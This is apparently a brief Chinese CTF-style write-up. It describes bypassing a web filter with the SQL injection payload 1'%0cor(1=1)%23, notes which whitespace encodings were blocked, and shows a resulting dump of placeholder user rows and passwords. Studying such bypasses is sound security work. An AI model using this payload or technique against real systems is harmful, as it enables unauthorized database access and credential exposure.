 function waf($str){
//代码过于简单，不宜展示
}
用户ID
1'%0cor(1=1)%23
查询
又返回到这里尝试用%09 %0d %0a发现都不可以
然后%0c 和括号可以
ID 用户名 密码
然后就按照常规就可以了
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO